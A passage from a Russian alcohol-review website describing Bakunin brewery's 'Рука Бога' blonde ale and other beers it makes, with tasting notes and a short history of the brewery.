                          <p>В свою очередь, к наиболее интересным пенным коктейлям, которые вы встретите в ведущих барах, ресторанах и клубах мира следует отнести Удар копытом, Белый коктейль, Зеленый дракон и Джин-Пунш.</p>
                          <h2>Популярные виды пива компании Бакунин</h2>
                          <blockquote></blockquote>
                          <p>Рука Бога – это далеко не все, чем способна порадовать своих потребителей компания Бакунин. Ассортимент небольшой пивоварни включает множество оригинальных пивных изделий, рассчитанных на вкусы и пожелания максимально широкой аудитории ценителей пенного.</p>
                          <p>К популярным представителям ассортимента известного российского производителя следует отнести:</p>
                          <ul>
                            <li><strong>Рокетс &#038; Бишопс.</strong> Темно-янтарное спиртное с красноватым отливом и многогранным ароматом, в котором слышны оттенки меда, трав и цветов. Гастрономические показатели вырисовываются легкими цветочно-медовыми переливами и хмельной горчинкой.</li>
                          </ul>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-5.jpg"></p>
                          <ul>
                            <li><strong>Маршмеллоу ИПА</strong>. Золотистый алкоголь с утонченным ароматом ванили и фруктов. Гастрономические показатели вырисовываются сочными полутонами ванильного зефира с небольшой кислинкой.</li>
                          </ul>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-4.jpg"></p>
                          <ul>
                            <li><strong>Столица Мира</strong>. Ярко-золотистое пиво с освежающим ароматом летних трав. Вкусовые показатели строятся вокруг цветочно-медовой основы и длительного сладкого послевкусия.</li>
                          </ul>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-3.jpg"></p>
                          <ul>
                            <li><strong>Стейт оф Майнд</strong>. Желто-золотистое хмельное с привлекательным оранжевым оттенком. В его вкусе скрывается оригинальная цитрусовая доля, которая идеально сочетается с разносторонними пряными мотивами. Аромат при этом также строится на гармонирующих цитрусовых шлейфах.</li>
                          </ul>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-2.jpg"></p>
                          <h2>Историческая справка</h2>
                          <p><strong>Рука Бога – это пиво, которое было сварено именитой компанией Бакунин в 2014 году</strong>. Данный продукт с первых же дней своего существования на рынке настолько сильно пришелся по нраву потребителям всей России, что о его непревзойденных органолептических красках стали говорить далеко за ее пределами.</p>
                          <p>Молодая крафтовая пивоварня была основана в 2013 году тремя амбициозными бизнесменами А. Романенко, В. Наумкиным и Ю. Микитиным. Целью пивоваров было создание пенного с интенсивным ароматом и эксклюзивным вкусом, который бы не просто освежал, но и вдохновлял потребителя.</p>
                          <blockquote></blockquote>
                          <p><strong>Знаете ли Вы?</strong> Легкий эль Рука Бога был специально изобретен в честь Чемпионата Мира по футболу 2014 года.</p>
                          <p style="clear: both"><img decoding="async" src="https://gradusinfo.ru/wp-content/uploads/2018/12/Ruka-boga-pivo-1.jpg"></p>
                          <h2>Наслаждайтесь изумительными вкусами оригинального пенного</h2>
                          <p>Пиво Рука Бога – шанс каждого потребителя окружить себя изумительными органолептическими красками. Данный алкоголь превосходно подходит для формирования праздничной атмосферы на любой вечеринке, и при этом он может стать отличным спутником для человека, который просто решил отдохнуть от тяжелых повседневных будней. В напитке есть все необходимое для получения ярких впечатлений: и интересный аромат, и завораживающий освежающий привкус.</p>
                          <h2>Рука Бога</h2>
                          <div class='wpd-rating-right'></div>
                          <div style="clear:both; margin-top:0em; margin-bottom:1em;">
                            <a href="/pivo/mozhno-li-pit-pivo-pri-priyome-antibiotikov-otvet-vrachej.html" target="_blank" class="udcf554ee6659a5e1b1f909a800f90fd6">
                            <div style="padding-left:1em; padding-right:1em;">
                              <span class="ctaText">Читать еще:</span>&nbsp; <span class="postTitle">Можно ли пить пиво при приёме антибиотиков – ответ врачей</span>
                            </div></a>
                          </div>
                          <div class="post-meta">
                            <div class="post-rating">
                              <div class="post-rating__title">
                                Оценка статьи:
                              </div>
                              <div id="post-ratings-2432" class="post-ratings" data-nonce="42d374167e"><img id="rating_2432_1" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="1 звезда" title="1 звезда" onmouseover="current_rating(2432, 1, '1 звезда');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2432_2" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="2 звезды" title="2 звезды" onmouseover="current_rating(2432, 2, '2 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2432_3" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="3 звезды" title="3 звезды" onmouseover="current_rating(2432, 3, '3 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2432_4" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="4 звезды" title="4 звезды" onmouseover="current_rating(2432, 4, '4 звезды');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"><img id="rating_2432_5" src="/wp-content/plugins/wp-postratings/images/stars_crystal/rating_off.gif" alt="5 звезд" title="5 звезд" onmouseover="current_rating(2432, 5, '5 звезд');" onmouseout="ratings_off(0, 0, 0);" onclick="rate_post();" onkeypress="rate_post();" style="cursor: pointer; border: 0px;"></div>
                              <div id="post-ratings-2432-loading" class="post-ratings-loading">
                                <img src="/wp-content/plugins/wp-postratings/images/loading.gif" width="16" height="16" class="post-ratings-image"> Загрузка...
                              </div>
                            </div>
                          </div>
                          <meta itemprop="headline" content="Рука Бога &#8212; Блонд Эль, Рецепты пива">
                          <meta itemprop="author" content="martell">
                          <meta itemprop="datePublished" content="2019-11-14">
                          <meta itemprop="dateModified" content="2019-11-14"><a itemprop="url" href="/pivo/ruka-boga-blond-el-retsepty-piva.html" style="display:none">Рука Бога &#8212; Блонд Эль, Рецепты пива</a><a itemprop="mainEntityOfPage" href="/pivo/ruka-boga-blond-el-retsepty-piva.html" style="display:none">Ссылка на основную публикацию</a>
                          <div style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                            <img itemprop="url" src="/wp-content/cache/thumb/1e/6fa1218a7c94d1e_320x200.png" alt="Рука Бога &#8212; Блонд Эль, Рецепты пива">
                            <meta itemprop="width" content="320">
                            <meta itemprop="height" content="200">
                          </div>
                          <div style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                            <meta itemprop="name" content="ProduktAlko -все о алкогольных напитках и коктейлях">
                            <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url" src="/wp-content/uploads/2019/11/logo.png" alt="ProduktAlko -все о алкогольных напитках и коктейлях"></div>
                          </div>
                          <div class='yarpp-related'>
                            <div class="title">
                              Похожие публикации
                            </div>
                            <ul class="related">
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/ba/ae821f003a5dfba_150x95.jpg" width="150" height="95" alt="Пиво Ламбик" loading="lazy" class="aligncenter"></div><a href="/pivo/pivo-lambik.html">Пиво Ламбик</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/a6/823b05ddfee97a6_150x95.jpg" width="150" height="95" alt="Пиво Лёвенброй (Löwenbräu): описание, виды, история марки" loading="lazy" class="aligncenter"></div><a href="/pivo/pivo-lyovenbroj-lowenbrau-opisanie-vidy-istoriya-marki.html">Пиво Лёвенброй (Löwenbräu): описание, виды, история марки</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/a8/89846d6714c8ca8_150x95.jpg" width="150" height="95" alt="Обзор пива Бад" loading="lazy" class="aligncenter"></div><a href="/pivo/obzor-piva-bad.html">Обзор пива Бад</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_fdd156d94c24684_150x95.jpg" width="150" height="95" alt="Мужской букет своими руками: пошаговое фото для начинающих" loading="lazy" class="aligncenter"></div><a href="/pivo/muzhskoj-buket-svoimi-rukami-poshagovoe-foto-dlya-nachinayushhih.html">Мужской букет своими руками: пошаговое фото для начинающих</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/6e/2634beed8ff656e_150x95.jpeg" width="150" height="95" alt="Состав пива и его влияние на организм" loading="lazy" class="aligncenter"></div><a href="/pivo/sostav-piva-i-ego-vliyanie-na-organizm.html">Состав пива и его влияние на организм</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/0a/68a016c900e6a0a_150x95.jpg" width="150" height="95" alt="Как варить креветки к пиву – 3 лучших рецепта" loading="lazy" class="aligncenter"></div><a href="/pivo/kak-varit-krevetki-k-pivu-3-luchshih-retsepta.html">Как варить креветки к пиву – 3 лучших рецепта</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/25/442615ab5242c25_150x95.jpg" width="150" height="95" alt="Пражечка &#8212; пиво из Чехии видео, Наливали" loading="lazy" class="aligncenter"></div><a href="/pivo/prazhechka-pivo-iz-chehii-video-nalivali.html">Пражечка &#8212; пиво из Чехии видео, Наливали</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/f7/40e8d6f5d11baf7_150x95.jpg" width="150" height="95" alt="Пиво Радебергер (Radeberger): история и характеристики марки" loading="lazy" class="aligncenter"></div><a href="/pivo/pivo-radeberger-radeberger-istoriya-i-harakteristiki-marki.html">Пиво Радебергер (Radeberger): история и характеристики марки</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/f1/83a6dbeab9f64f1_150x95.jpg" width="150" height="95" alt="Пиво Вятич Рижское &#8212; Пивная бутылка" loading="lazy" class="aligncenter"></div><a href="/pivo/pivo-vyatich-rizhskoe-pivnaya-butylka.html">Пиво Вятич Рижское &#8212; Пивная бутылка</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/stub_ef49866807e2dd8_150x95.jpg" width="150" height="95" alt="Пиво Халзан: отзывы, виды и сорта, цена" loading="lazy" class="aligncenter"></div><a href="/pivo/pivo-halzan-otzyvy-vidy-i-sorta-tsena.html">Пиво Халзан: отзывы, виды и сорта, цена</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/ab/555d1eb97b666ab_150x95.jpg" width="150" height="95" alt="Пиво Хамовники: история, описание, виды марки" loading="lazy" class="aligncenter"></div><a href="/pivo/pivo-hamovniki-istoriya-opisanie-vidy-marki.html">Пиво Хамовники: история, описание, виды марки</a>
                              </li>
                              <li class="related__item">
                                <div class="related__item-img"><img src="/wp-content/cache/thumb/45/0b8c4f4a8a8b845_150x95.jpg" width="150" height="95" alt="Пиво Жатецкий гусь: история, виды и короткие обзоры" loading="lazy" class="aligncenter"></div><a href="/pivo/pivo-zhatetskij-gus-istoriya-vidy-i-korotkie-obzory.html">Пиво Жатецкий гусь: история, виды и короткие обзоры</a>
                              </li>
                            </ul>
                          </div>
                          <aside class="comments-block">
                            <div class="wpdiscuz_top_clearing"></div>
                            <div id='comments' class='comments-area'>
                              <div id='respond' style='width: 0;height: 0;clear: both;margin: 0;padding: 0;'></div>
                              <div id="wpdcom" class="wpdiscuz_unauth wpd-default wpd-layout-1 wpd-comments-open">
                                <div class="wc_social_plugin_wrapper"></div>
                                <div class="wpd-form-wrap">
                                  <div class="wpd-form-head">
                                    <div class="wpd-sbs-toggle">
                                      <i class="far fa-envelope"></i> <span class="wpd-sbs-title">Подписаться</span> <i class="fas fa-caret-down"></i>
                                    </div>
                                    <div class="wpd-auth">
                                      <div class="wpd-login"></div>
                                    </div>
                                  </div>
                                  <div class="wpdiscuz-subscribe-bar wpdiscuz-hidden">
                                    <form action="https://produktalko.com/wp-admin/admin-ajax.php?action=wpdAddSubscription" method="post" id="wpdiscuz-subscribe-form" name="wpdiscuz-subscribe-form">
                                      <div class="wpdiscuz-subscribe-form-intro">
                                        Уведомить о
                                      </div>
                                      <div class="wpdiscuz-subscribe-form-option" style="width:40%;">
                                        <select class="wpdiscuz_select" name="wpdiscuzSubscriptionType">
                                          <option value="post">
                                            новых последующих комментариях
                                          </option>
                                          <option value="all_comment">
                                            новых ответах на мои комментарии
                                          </option>
                                        </select>
                                      </div>
                                      <div class="wpdiscuz-item wpdiscuz-subscribe-form-email">
                                        <input class="email" type="email" name="wpdiscuzSubscriptionEmail" required="required" value="" placeholder="Email">
                                      </div>
                                      <div class="wpdiscuz-subscribe-form-button">
                                        <input id="wpdiscuz_subscription_button" class="wpd-prim-button" type="submit" value="&rsaquo;" name="wpdiscuz_subscription_button">
                                      </div><input type="hidden" id="wpdiscuz_subscribe_form_nonce" name="wpdiscuz_subscribe_form_nonce" value="486bc54b95"><input type="hidden" name="_wp_http_referer" value="/pivo/ruka-boga-blond-el-retsepty-piva.html">
                                    </form>
                                  </div>
                                  <div class="wpd-form wpd-form-wrapper wpd-main-form-wrapper" id='wpd-main-form-wrapper-0_0'>
                                    <form class="wpd_comm_form wpd_main_comm_form" method="post" enctype="multipart/form-data">
                                      <div class="wpd-field-comment">
                                        <div class="wpdiscuz-item wc-field-textarea">
                                          <div class="wpdiscuz-textarea-wrap">
                                            <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                            <div id="wpd-editor-wraper-0_0" style="display: none;">
                                              <div id="wpd-editor-char-counter-0_0" class="wpd-editor-char-counter"></div>
                                              <textarea id="wc-textarea-0_0" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                              <div id="wpd-editor-0_0"></div>
                                              <div id="wpd-editor-toolbar-0_0">
                                                <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                                <div class="wpd-editor-buttons-right">
                                                  <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                                  <div class='wpd-clear'></div>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                      </div>
                                      <div class="wpd-form-foot" style='display:none;'>
                                        <div class="wpdiscuz-textarea-foot">
                                          <div class="wpdiscuz-button-actions">
                                            <div class='wmu-action-wrap'>
                                              <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="wpd-form-row">
                                          <div class="wpd-form-col-left">
                                            <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                              <div class="wpd-field-icon">
                                                <i class="fas fa-user"></i>
                                              </div><input id="wc_name-0_0" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-0_0" class="wpdlb">Имя*</label>
                                            </div>
                                            <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                              <div class="wpd-field-icon">
                                                <i class="fas fa-at"></i>
                                              </div><input id="wc_email-0_0" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-0_0" class="wpdlb">Email*</label>
                                            </div>
                                            <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                              <div class="wpd-field-icon">
                                                <i class="fas fa-link"></i>
                                              </div><input id="wc_website-0_0" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-0_0" class="wpdlb">Веб-сайт</label>
                                            </div>
                                          </div>
                                          <div class="wpd-form-col-right">
                                            <div class="wc-field-submit">
                                              <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-0_0" class="wc_notification_new_comment-0_0 wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-0_0" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                            </div>
                                          </div>
                                          <div class="clearfix"></div>
                                        </div>
                                      </div><input type="hidden" class="wpdiscuz_unique_id" value="0_0" name="wpdiscuz_unique_id">
                                    </form>
                                  </div>
                                  <div id="wpdiscuz_hidden_secondary_form" style="display: none;">
                                    <div class="wpd-form wpd-form-wrapper wpd-secondary-form-wrapper" id='wpd-secondary-form-wrapper-wpdiscuzuniqueid' style='display: none;'>
                                      <div class="wpd-secondary-forms-social-content"></div>
                                      <div class="clearfix"></div>
                                      <form class="wpd_comm_form wpd-secondary-form-wrapper" method="post" enctype="multipart/form-data">
                                        <div class="wpd-field-comment">
                                          <div class="wpdiscuz-item wc-field-textarea">
                                            <div class="wpdiscuz-textarea-wrap">
                                              <div class="wpd-avatar"><img alt='guest' src='https://secure.gravatar.com/avatar/?s=56&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/?s=112&#038;d=mm&#038;r=g 2x' class='avatar avatar-56 photo avatar-default' height='56' width='56' loading='lazy' decoding='async'></div>
                                              <div id="wpd-editor-wraper-wpdiscuzuniqueid" style="display: none;">
                                                <div id="wpd-editor-char-counter-wpdiscuzuniqueid" class="wpd-editor-char-counter"></div>
                                                <textarea id="wc-textarea-wpdiscuzuniqueid" required="" name="wc_comment" class="wc_comment wpd-field"></textarea>
                                                <div id="wpd-editor-wpdiscuzuniqueid"></div>
                                                <div id="wpd-editor-toolbar-wpdiscuzuniqueid">
                                                  <button title="Жирный" class="ql-bold"></button> <button title="Курсив" class="ql-italic"></button> <button title="Подчеркивание" class="ql-underline"></button> <button title="Зачеркивание" class="ql-strike"></button> <button title="Упорядоченный список" class="ql-list" value='ordered'></button> <button title="Неупорядоченный список" class="ql-list" value='bullet'></button> <button title="Цитата" class="ql-blockquote"></button> <button title="Блок кода" class="ql-code-block"></button> <button title="Ссылка" class="ql-link"></button> <button title="Исходный код" class="ql-sourcecode" data-wpde_button_name='sourcecode'>{}</button> <button title="Спойлер" class="ql-spoiler" data-wpde_button_name='spoiler'>[+]</button>
                                                  <div class="wpd-editor-buttons-right">
                                                    <span class='wmu-upload-wrap' wpd-tooltip='Прикрепить изображение к этому комментарию' wpd-tooltip-position='left'><label class='wmu-add'><i class='far fa-image'></i><input style='display:none;' class='wmu-add-files' type='file' name='wmu_files[]' accept='image/*'></label></span>
                                                    <div class='wpd-clear'></div>
                                                  </div>
                                                </div>
                                              </div>
                                            </div>
                                          </div>
                                        </div>
                                        <div class="wpd-form-foot" style='display:none;'>
                                          <div class="wpdiscuz-textarea-foot">
                                            <div class="wpdiscuz-button-actions">
                                              <div class='wmu-action-wrap'>
                                                <div class='wmu-tabs wmu-images-tab wmu-hide'></div>
                                              </div>
                                            </div>
                                          </div>
                                          <div class="wpd-form-row">
                                            <div class="wpd-form-col-left">
                                              <div class="wpdiscuz-item wc_name-wrapper wpd-has-icon">
                                                <div class="wpd-field-icon">
                                                  <i class="fas fa-user"></i>
                                                </div><input id="wc_name-wpdiscuzuniqueid" value="" required='required' class="wc_name wpd-field" type="text" name="wc_name" placeholder="Имя*" maxlength="50" pattern='.{3,50}' title=""> <label for="wc_name-wpdiscuzuniqueid" class="wpdlb">Имя*</label>
                                              </div>
                                              <div class="wpdiscuz-item wc_email-wrapper wpd-has-icon">
                                                <div class="wpd-field-icon">
                                                  <i class="fas fa-at"></i>
                                                </div><input id="wc_email-wpdiscuzuniqueid" value="" required='required' class="wc_email wpd-field" type="email" name="wc_email" placeholder="Email*"> <label for="wc_email-wpdiscuzuniqueid" class="wpdlb">Email*</label>
                                              </div>
                                              <div class="wpdiscuz-item wc_website-wrapper wpd-has-icon">
                                                <div class="wpd-field-icon">
                                                  <i class="fas fa-link"></i>
                                                </div><input id="wc_website-wpdiscuzuniqueid" value="" class="wc_website wpd-field" type="text" name="wc_website" placeholder="Веб-сайт"> <label for="wc_website-wpdiscuzuniqueid" class="wpdlb">Веб-сайт</label>
                                              </div>
                                            </div>
                                            <div class="wpd-form-col-right">
                                              <div class="wc-field-submit">
                                                <label class="wpd_label" wpd-tooltip="Сообщать о всех новых ответах на мои комментарии"><input id="wc_notification_new_comment-wpdiscuzuniqueid" class="wc_notification_new_comment-wpdiscuzuniqueid wpd_label__checkbox" value="comment" type="checkbox" name="wpdiscuz_notification_type"> <span class="wpd_label__text"><span class="wpd_label__check"><i class="fas fa-bell wpdicon wpdicon-on"></i> <i class="fas fa-bell-slash wpdicon wpdicon-off"></i></span></span></label> <input id="wpd-field-submit-wpdiscuzuniqueid" class="wc_comm_submit wpd_not_clicked wpd-prim-button" type="submit" name="submit" value="Оставить комментарий">
                                              </div>
                                            </div>
                                            <div class="clearfix"></div>
                                          </div>
                                        </div><input type="hidden" class="wpdiscuz_unique_id" value="wpdiscuzuniqueid" name="wpdiscuz_unique_id">
                                      </form>
                                    </div>
                                  </div>
                                </div>
                                <div id="wpd-threads" class="wpd-thread-wrapper">
                                  <div class="wpd-thread-head">
                                    <div class="wpd-thread-info">
                                      <span class='wpdtc' title='0'>0</span> комментариев
                                    </div>
                                    <div class="wpd-space"></div>
                                    <div class="wpd-thread-filter">
                                      <div class="wpd-filter wpdf-reacted wpd_not_clicked" wpd-tooltip="Самый популярный комментарий">
                                        <i class="fas fa-bolt"></i>
                                      </div>
                                      <div class="wpd-filter wpdf-hottest wpd_not_clicked" wpd-tooltip="Цепочка популярного комментария">
                                        <i class="fas fa-fire"></i>
                                      </div>
                                    </div>
                                  </div>
                                  <div class="wpd-comment-info-bar">
                                    <div class="wpd-current-view">
                                      <i class="fas fa-quote-left"></i> Межтекстовые Отзывы
                                    </div>
                                    <div class="wpd-filter-view-all">
                                      Посмотреть все комментарии
                                    </div>
                                  </div>
                                  <div class="wpd-thread-list">
                                    <div class="wpdiscuz-comment-pagination"></div>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div id="wpdiscuz-loading-bar" class="wpdiscuz-loading-bar-unauth"></div>
                            <div id="wpdiscuz-comment-message" class="wpdiscuz-comment-message-unauth"></div>
                          </aside>
                          <aside class="sidebar sidebar_midle">
                            <div class="section-posts-box section">
                              <div class="title">
                                Популярные статьи
                              </div>
                              <div class="section-posts">
                                <div class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/ee/d22704187b9d7ee_300x180.jpeg" width="300" height="180" alt="Темное пиво &#8212; состав и пищевая ценность, польза и вред пива темного" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/pivo/temnoe-pivo-sostav-i-pishhevaya-tsennost-polza-i-vred-piva-temnogo.html">Темное пиво &#8212; состав и пищевая ценность, польза и вред пива темного</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Темное пиво и его особенности Темное пиво: состав, калорийность, польза...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2019-11-24">24.11.2019</time>
                                  </div>
                                </div>
                                <div class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/18/39364c507848518_300x180.jpg" width="300" height="180" alt="Бойлерное пиво и его особенности" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/pivo/bojlernoe-pivo-i-ego-osobennosti.html">Бойлерное пиво и его особенности</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Бойлерное пиво и его особенности Обзор бойлерного пива Получайте лучшие...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2019-12-18">18.12.2019</time>
                                  </div>
                                </div>
                                <div class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/e4/72e44678047c1e4_300x180.jpg" width="300" height="180" alt="Обзор пива с азотной капсулой" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/pivo/obzor-piva-s-azotnoj-kapsuloj.html">Обзор пива с азотной капсулой</a>
                                  </div>
                                  <div class="section-posts__item-text">
                                    Обзор пива с азотной капсулой Пиво с азотной капсулой и...
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2019-12-10">10.12.2019</time>
                                  </div>
                                </div>
                              </div>
                            </div>
                            <div class="section section_widget widget_recentpost_morkovin_widget">
                              <div class="title">
                                Свежие публикации
                              </div>
                              <ul>
                                <li class="section-posts__item section-posts__item_margin">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item section-posts__item_margin">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/koktejli-iz-konyaka-sloistye.html">КОКТЕЙЛИ ИЗ КОНЬЯКА СЛОИСТЫЕ</a>
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item section-posts__item_margin">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/obzor-na-masku-a-pieu-bellflower-with-honey-heating-mask-lunifera.html">Обзор на маску A &#8212; PIEU Bellflower With Honey Heating Mask, Lunifera</a>
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item section-posts__item_margin">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/karibskie-koktejli-luchshie-retsepty-rudom-tv.html">Карибские коктейли – лучшие рецепты! RuDom TV</a>
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item section-posts__item_margin">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/koktejl-lemonade-royale-royal-limonad.html">Коктейль Lemonade Royale Роял лимонад</a>
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item section-posts__item_margin">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/posleprodazhnaya-torgovlya-aht-2019-talkin-go-money.html">Послепродажная торговля (AHT) &#8212; 2019 &#8212; Talkin go money</a>
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item section-posts__item_margin">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/bezalkogolnyj-gazirovannyj-napitok-chupa-chups-sparkling-strawberry-cream-chupa-chups-prevratilsya-v-napitok.html">Безалкогольный газированный напиток Chupa Chups SPARKLING Strawberry Cream &#8212; «Chupa Chups превратился в напиток</a>
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                                <li class="section-posts__item section-posts__item_margin">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/kupit-tabak-fusion-soft-raspberry-mojito-malinovyj-mohito-100-g-tsena-opisanie-miksy-otzyvy.html">Купить табак Fusion Soft Raspberry Mojito (Малиновый мохито) 100 г &#8212; цена, описание, миксы, отзывы</a>
                                  </div>
                                  <div class="post-info section-posts__item-info">
                                    <div class="post-info__comment">
                                      0
                                    </div><time class="post-info__time post-info__time_popular" datetime="2020-02-28">28.02.2020</time>
                                  </div>
                                </li>
                              </ul>
                            </div>
                            <div class="section section_widget widget_recentpost_morkovin_widget">
                              <div class="title">
                                Свежие публикации
                              </div>
                              <ul>
                                <li class="section-posts__item">
                                  <img src="/wp-content/cache/thumb/a9/8b8f9995d7570a9_300x180.jpg" width="300" height="180" alt="Биостимулирующий коктейль Primavera, Fito Land" loading="lazy" class="section-posts__item-img">
                                  <div class="section-posts__item-title">
                                    <a href="/koktejli/biostimuliruyushhij-koktejl-primavera-fito-land.html">Биостимулирующий коктейль Primavera, Fito Land</a>
